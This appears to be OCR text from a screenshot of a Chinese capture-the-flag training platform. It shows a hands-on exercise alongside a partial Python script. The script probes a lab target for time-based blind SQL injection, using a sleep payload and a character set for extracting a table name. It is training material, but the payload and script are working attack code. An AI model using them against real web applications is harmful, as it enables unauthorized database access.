 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=72
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第2题、访问靶机192.168.10.
注：flag是表名，flag格式flag{
收起答题卡
1
2
e攻防致力于普及中国最好的网络
© 2023年网安世纪 保留所有权利。
Connected (unencrypted) to QEMU (instance-0000133b)
Send CtrlAltDel
PC
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H pythonProject - main.py - Administrator
pythonProject main.py
main
main.py
项目
15 1
通知
数据库
SciView
结构
1 import requests
2
3 url = 'http://192.168.10.69/sql/'
4
5 base_str = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
6
7
8
2 用法
9 def is_true(params):
10 try:
11 a=requests.get(url + params,timeout=2)
12 print("错误："+url + params)
13 return False
14
15 except Exception:
16 print("正确："+url + params)
17 return True
18
19 def test():
20 params ="?id=1' and if(1=1,sleep(3),1)--+"
21 if is_true(params):
22 print("存在SQL注入漏洞")
23 # test()
24